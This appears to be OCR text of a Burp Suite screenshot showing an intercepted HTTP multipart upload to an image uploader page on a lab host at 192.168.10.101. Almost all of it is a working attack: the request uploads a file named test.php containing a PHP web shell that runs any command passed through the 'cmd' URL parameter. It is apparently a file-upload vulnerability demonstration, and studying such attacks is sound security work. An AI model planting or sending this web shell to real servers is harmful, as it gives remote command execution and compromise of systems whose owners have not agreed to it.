 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.101:80
Forward Drop Intercept is on Action Comment thi
Raw Params Headers Hex
POST /imageuploader/upload.php HTTP/1.1
Host: 192.168.10.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.10.101/imageuploader/index.php?error=fail
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1735624068184884651013751​06530
Content-Length: 419
-----------------------------173562406818488465101375106530
Content-Disposition: form-data; name="fileupload"; filename="test.php"
Content-Type: application/x-php
<?php
echo '<pre>';
system($_GET['cmd']);
echo '</pre>';
?>
-----------------------------173562406818488465101375106530
Content-Disposition: form-data; name="submit"
Upload!
-----------------------------173562406818488465101375106530--